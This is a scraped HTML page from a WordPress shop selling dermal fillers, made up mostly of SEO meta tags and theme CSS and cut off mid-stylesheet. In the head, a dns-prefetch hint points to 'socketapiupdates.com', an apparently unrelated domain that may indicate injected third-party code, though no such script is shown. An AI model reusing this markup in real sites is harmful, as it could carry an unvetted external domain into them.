

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product-tag/where-to-buy-colladew-online/
body_size: 37356
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>where to buy colladew online - Filler World Wide Supplies</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="where to buy colladew online - Filler World Wide Supplies" />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product-tag/where-to-buy-colladew-online/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="where to buy colladew online - Filler World Wide Supplies" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.fillerworldwidesupplies.com/product-tag/where-to-buy-colladew-online/#webpage","url":"https://www.fillerworldwidesupplies.com/product-tag/where-to-buy-colladew-online/","name":"where to buy colladew online - Filler World Wide Supplies","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; where to buy colladew online Tag Feed" href="https://www.fillerworldwidesupplies.com/product-tag/where-to-buy-colladew-online/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.9' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element 